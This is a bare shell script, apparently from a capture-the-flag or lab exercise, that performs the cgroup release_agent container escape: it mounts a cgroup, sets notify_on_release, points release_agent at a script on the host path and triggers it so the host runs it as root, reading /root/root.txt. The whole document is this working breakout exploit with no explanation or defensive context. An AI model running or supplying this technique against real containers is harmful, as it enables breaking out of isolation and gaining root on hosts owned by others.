 #!/bin/sh
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp
mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "cat /root/root.txt > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
cat /output